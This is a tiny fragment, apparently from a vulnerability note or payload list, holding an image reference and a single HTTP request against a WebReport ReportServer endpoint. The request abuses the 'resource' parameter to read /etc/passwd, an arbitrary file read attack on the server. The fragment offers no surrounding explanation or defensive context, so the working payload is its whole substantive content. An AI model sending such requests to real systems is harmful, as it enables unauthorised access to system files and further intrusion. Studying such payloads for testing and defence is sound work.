 GET /WebReport/ReportServer?op=resource&resource=/etc/passwd&i18n=true